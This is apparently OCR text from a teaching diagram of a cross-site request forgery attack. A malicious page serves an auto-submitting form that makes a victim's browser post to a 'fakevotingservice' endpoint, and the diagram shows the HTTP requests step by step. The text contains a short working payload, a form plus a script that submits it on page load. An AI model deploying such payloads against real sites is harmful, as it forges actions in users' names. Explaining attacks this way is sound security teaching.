 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
VICTIM
MALICIOUS WEBSITE
(http://nathanhauk.com)
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
1
CHECKOUT
http://nathanhauk.com/test.html
BAD GUY
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)